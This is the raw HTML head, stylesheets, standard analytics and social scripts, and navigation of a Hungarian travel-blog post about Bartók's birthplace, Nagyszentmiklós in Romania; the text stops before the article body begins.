

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://csamborgo.hu/2021/03/14/bartok-szulovarosa-nagyszentmiklos/
body_size: 21062
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="hu"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="hu"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="hu"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="hu">
<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="user-scalable=yes, width=device-width, initial-scale=1.0, maximum-scale=1">

	<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge" /><![endif]-->

	<link rel="pingback" href="https://csamborgo.hu/xmlrpc.php">

	<title>Bartók szülővárosa, Nagyszentmiklós &#8211; Csámborgó</title>
<meta name='robots' content='max-image-preview:large'/>
<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="Csámborgó &raquo; hírcsatorna" href="https://csamborgo.hu/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Csámborgó &raquo; hozzászólás hírcsatorna" href="https://csamborgo.hu/comments/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/csamborgo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<link rel='stylesheet' id='sbi_styles-css' href='https://csamborgo.hu/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all'/>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://csamborgo.hu/wp-includes/css/dist/block-library/A.style.min.css,qver=6.6.2.pagespeed.cf.wKYjcZoIuW.css' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://csamborgo.hu/wp-content/plugins/contact-form-7/includes/css/A.styles.css,qver=6.0.6.pagespeed.cf.bkX63Rfd0q.css' type='text/css' media='all'/>
<link rel='stylesheet' id='barcelona-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%2C400italic&#038;ver=6.6.2#038;subset=latin,latin-ext' type='text/css' media='all'/>
<link rel='stylesheet' id='bootstrap-css' href='https://csamborgo.hu/wp-content/themes/barcelona/assets/css/A.bootstrap.min.css,qver=3.3.4.pagespeed.cf.lFuZMIKxl5.css' type='text/css' media='all'/>
<link rel='stylesheet' id='font-awesome-css' href='https://csamborgo.hu/wp-content/themes/barcelona/assets/css/A.font-awesome.min.css,qver=4.4.0.pagespeed.cf.iIGKnvKx_M.css' type='text/css' media='all'/>
<link rel='stylesheet' id='vs-preloader-css' href='https://csamborgo.hu/wp-content/themes/barcelona/assets/css/vspreloader.min.css?ver=6.6.2' type='text/css' media='all'/>
<link rel='stylesheet' id='owl-carousel-css' href='https://csamborgo.hu/wp-content/themes/barcelona/assets/lib/owl-carousel/assets/owl.carousel.min.css?ver=2.0.0' type='text/css' media='all'/>
<link rel='stylesheet' id='owl-theme-css' href='https://csamborgo.hu/wp-content/themes/barcelona/assets/lib/owl-carousel/assets/owl.theme.default.min.css?ver=2.0.0' type='text/css' media='all'/>
<link rel='stylesheet' id='jquery-boxer-css' href='https://csamborgo.hu/wp-content/themes/barcelona/assets/css/A.jquery.fs.boxer.min.css,qver=3.3.0.pagespeed.cf.IjiCrYoGc-.css' type='text/css' media='all'/>
<link rel='stylesheet' id='barcelona-stylesheet-css' href='https://csamborgo.hu/wp-content/themes/barcelona/A.style.css,qver=1.6.pagespeed.cf.95rRRf9R2n.css' type='text/css' media='all'/>
<script type="text/javascript" src="https://csamborgo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://csamborgo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WRCT4S2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["csamborgo.hu"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WRCT4S2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script type="text/javascript" src="https://csamborgo.hu/wp-content/themes/barcelona/assets/js/retina.min.js?ver=6.6.2" id="retina-js-js"></script>
<link rel="https://api.w.org/" href="https://csamborgo.hu/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://csamborgo.hu/wp-json/wp/v2/posts/6399"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://csamborgo.hu/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.6.2"/>
<link rel="canonical" href="https://csamborgo.hu/2021/03/14/bartok-szulovarosa-nagyszentmiklos/"/>
<link rel='shortlink' href='https://csamborgo.hu/?p=6399'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://csamborgo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcsamborgo.hu%2F2021%2F03%2F14%2Fbartok-szulovarosa-nagyszentmiklos%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://csamborgo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcsamborgo.hu%2F2021%2F03%2F14%2Fbartok-szulovarosa-nagyszentmiklos%2F&#038;format=xml"/>
<meta name="generator" content="Site Kit by Google 1.168.0"/><link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://csamborgo.hu/wp-content/uploads/2015/12/xfavicon-57.png.pagespeed.ic.aSf45ydnqB.webp"/>
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://csamborgo.hu/wp-content/uploads/2015/12/xfavicon-72.png.pagespeed.ic.P9eMO82-ka.webp"/>
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://csamborgo.hu/wp-content/uploads/2015/12/xfavicon-144.png.pagespeed.ic.PcvG5yW7R3.webp"/>
<link rel="icon" href="https://csamborgo.hu/wp-content/uploads/2015/12/xfavicon-32.png.pagespeed.ic.s904sMdzAr.webp"/>
<style type="text/css">body{font-family:'Open Sans',sans-serif}h1,h2,h3,h4,h5,h6{font-family:'Open Sans',sans-serif}</style>
<style type="text/css">
a:link, a:visited {
    text-decoration: none;
    color: #95C944;
}
#commentquiz {
    padding-left:15px;
}
.spamkerdes {
    padding-right:15px;
}
@media only screen and (min-width: 1200px) {
.wpcf7-text {
    width: 80%;
}
}
@media (max-width: 767px) {
#page-wrapper {
    padding-top:60px;
}
}
@media only screen and (max-width: 767px){
.navbar-dark, .navbar-dark > .container {
    background-color: #494f50;
}
}
.post-content blockquote {
    background: url(https://csamborgo.hu/wp-content/uploads/2016/01/csamborgo-utleirasok.png) no-repeat 40px 20px;
    font-size: 16px;
    font-weight: 400;
    color: #95c944;
    min-height:90px;
        margin: 0 0 20px;
        padding: 25px 60px 0 100px;
        font-style: italic;
}

.navbar-logo {
    width: 400px;
}
.navbar-logo {
    height: 100px;
}
.author-box .author-details {
    padding-left: 0;
    font-size: 14px;
}
.post-content {
    text-align: justify;
}
.wpcf7-text {
    width: 100%;
}
.tamogatas {
    margin: 0 4px 8px 0;
    padding: 10px 15px;
    border: 1px solid #95C944;
    background: #95C944;
    color: #fff;
    font-size:16px;
    font-weight:600;
}
a.tamogatas {
    color:#fff;
}
a.tamogatas:hover {
    border-color:#010101;
    background: #010101;
    border-color:#010101;
        color:#fff;
}
.box-header .btn-group .btn {
    font-size: 16px;
}
.barcelona-sc-tab .box-header .btn-group .btn {
    padding: 12px 0;
}
.category-indulo-turak .featured-posts .fp-box .post-meta .post-date {
display:none;
}

		 @media only screen and (min-width: 992px) { .sidebar-none .post-content, .sidebar-none .post-footer { width: 750px !important; } }
::-moz-selection { background-color: #95c944; }
::selection { background-color: #95c944; }
</style>

</head>
<body data-rsssl=1 class="post-template-default single single-post postid-6399 single-format-standard barcelona-fimg-fw has-breadcrumb zoom-enabled">
<div id="fb-root"></div>
<script>window.fbAsyncInit=function(){FB.init({appId:'1196051457096113',status:true,xfbml:true,version:'v2.3'});};(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return;}js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/hu_HU/sdk.js";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script>

<nav class="navbar navbar-static-top navbar-dark mega-menu-dark header-style-b sticky-logo-custom navbar-sticky has-nav-menu">

	<div class="navbar-inner">

		<div class="container">

						<div class="navbar-top clearfix">

				<div class="navbar-top-left clearfix">
									</div>

				<div class="navbar-top-right">
					<ul class="social-icons"><li><a target="_blank" href="https://www.facebook.com/csamborgo/" title="Facebook"><span class="fa fa-facebook-official"></span></a></li><li><a target="_blank" href="https://www.instagram.com/csamborgo/" title="Instagram"><span class="fa fa-instagram"></span></a></li></ul>				</div>

			</div><!-- .navbar-top -->
			
			<div class="navbar-header">

				<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false">
					<span class="sr-only">Menu</span>
					<span class="fa fa-navicon"></span>
				</button><!-- .navbar-toggle -->

								<button type="button" class="navbar-search btn-search">
					<span class="fa fa-search"></span>
				</button>
				
				
				<a href="https://csamborgo.hu/" class="navbar-logo">
					<span class="logo-location-header clearfix"><span class="logo-img logo-both logo-dark"><img src="https://csamborgo.hu/wp-content/uploads/2016/01/xcsamborgo-utazas-turavezeto-logo-1.png.pagespeed.ic.W-hdZsGDI3.webp" alt="Csámborgó" data-at2x="https://csamborgo.hu/wp-content/uploads/2016/01/csamborgo-utazas-turavezeto-logo-k-1.png"/></span><span class="logo-img logo-both logo-light"><img src="https://csamborgo.hu/wp-content/uploads/2016/01/xcsamborgo-utazas-turavezeto-logow-1.png.pagespeed.ic.MB4n-fFwYl.webp" alt="Csámborgó" data-at2x="https://csamborgo.hu/wp-content/uploads/2016/01/csamborgo-utazas-turavezeto-logo-kw-1.png"/></span></span><span class="logo-location-sticky_nav clearfix"><span class="logo-img logo-both logo-dark"><img src="https://csamborgo.hu/wp-content/uploads/2016/01/xcsamborgo-utazas-turavezeto-logow-1.png.pagespeed.ic.MB4n-fFwYl.webp" alt="Csámborgó"/></span><span class="logo-img logo-both logo-light"><img src="https://csamborgo.hu/wp-content/uploads/2016/01/xcsamborgo-utazas-turavezeto-logow-1.png.pagespeed.ic.MB4n-fFwYl.webp" alt="Csámborgó"/></span></span>				</a>

				
			</div><!-- .navbar-header -->

						<div id="navbar" class="navbar-collapse collapse">
			<ul id="menu-main-menu" class="navbar-nav nav"><li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-94"><a href="https://csamborgo.hu/">Főoldal</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://csamborgo.hu/category/afrika/">Afrika</a></li>
<li id="menu-item-2180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2180"><a href="https://csamborgo.hu/category/amerika/">Amerika</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://csamborgo.hu/category/azsia/">Ázsia</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-175"><a href="https://csamborgo.hu/category/europa/">Európa</a></li>
<li id="menu-item-4576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4576"><a target="_blank" href="https://csamborgoturak.hu/">Induló túráim</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2179"><a href="https://csamborgo.hu/tamogatas/">Támogatás</a></li>
<li id="menu-item-2184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2184"><a href="https://csamborgo.hu/rolam/">Rólam</a>
<ul class="sub-menu">
	<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://csamborgo.hu/rolam/">Rólam</a></li>
	<li id="menu-item-2183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2183"><a href="https://csamborgo.hu/category/mediamegjelenesek/">Médiamegjelenések</a></li>
	<li id="menu-item-4319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4319"><a href="https://csamborgo.hu/rolam/utasbiztositas/">Utasbiztosítás</a></li>
</ul>
</li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://csamborgo.hu/kapcsolat/">Kapcsolat</a></li>
<li class="search"><button class="btn btn-search"><span class="fa fa-search"></span></button></li></ul>			</div><!-- .navbar-collapse -->
			
		</div><!-- .container -->

	</div><!-- .navbar-inner -->

</nav><!-- .navbar -->

<div id="page-wrapper"><div class="breadcrumb-wrapper"><div class="container"><ol itemscope itemtype="http://schema.org/BreadcrumbList" class="breadcrumb"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://csamborgo.hu/">Home</a><meta itemprop="position" content="1"/></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://csamborgo.hu/category/europa/"><span itemprop="name">Európa</span></a><meta itemprop="position" content="2"/></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://csamborgo.hu/category/europa/romania/" itemprop="item"><span itemprop="name">Románia</span></a><meta itemprop="position" content="3"/></li></ol></div></div>			<script>jQuery(document).ready(function($){$('.fimg-inner').backstretch('https://csamborgo.hu/wp-content/uploads/2021/03/00_bartok_szulovaros_1920-1440x1080.jpg',{fade:600});});</script>
			<div class="fimg-wrapper fimg-fw container">
				<div class="featured-image">
										<div class="fimg-inner">
						<div class="vm-wrapper">
							<div class="vm-middle">
								<h1 class="post-title">Bartók szülővárosa, Nagyszentmiklós</h1>
<ul class="post-meta clearfix no-sep"><li class="post-date"><span class="fa fa-clock-o"></span>2021-03-14</li><li class="post-views"><span class="fa fa-eye"></span>2,544</li></ul>							</div>
						</div>
					</div>
				</div>

			</div><div class="container single-container">

	<div class="row-primary sidebar-left clearfix has-sidebar">

		<main id="main" class="main">

			
				<article id="post-6399" class="post-6399 post type-post status-publish format-standard has-post-thumbnail hentry category-romania tag-bartok tag-erdely">

					
										<section class="post-content">
